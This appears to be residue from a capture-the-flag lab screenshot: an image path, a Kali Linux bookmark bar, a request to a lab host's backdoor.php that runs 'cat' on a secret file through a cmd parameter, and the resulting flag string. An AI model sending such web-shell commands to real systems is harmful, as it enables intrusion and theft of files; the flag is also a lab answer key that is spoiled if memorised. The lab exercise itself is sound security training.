 symlink.cyberjutsu-lab.tech:9091/backdoor.php?cmd=cat /51aefd29-secret.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CBJS{advance_technique_from_bug_bounty_report}